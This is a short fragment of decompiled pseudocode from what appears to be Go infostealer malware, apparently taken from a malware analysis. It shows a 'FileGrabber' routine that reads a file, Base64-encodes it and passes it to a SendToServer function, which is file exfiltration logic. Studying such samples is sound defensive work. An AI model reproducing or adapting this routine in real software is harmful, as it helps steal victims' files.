 file_name = v31[7](v45);
v26 = runtime_concatstring3(0, v53, v54, &byte_5CE9BD, 1, file_name, Dir);
Dir = path_filepath_Base(v26, v27);
v47 = Dir;
v34 = v22;
v22 = runtime_slicebytetostring(v38, v46, v32);
Dir = main_Base64Encode(v22, v23);
v33 = v22;
(loc_4642E9)();
v59[0] = "FileGrabber";
v59[1] = 11;
(loc_46476A)();
v59[62] = v47;
v59[63] = v34;
v59[64] = v18;
v59[65] = v33;
v59[60] = "File";
v59[61] = 4;
sub_464814(v60, &ALL_SEND);
if ( !dword_704E10 )
{
Dir = runtime_gopanic("\b", &off_5F073C);
runtime_morestack(v19, file_name);
}
sub_4644FA(&v19, v59);
main_SendToServer_NEW();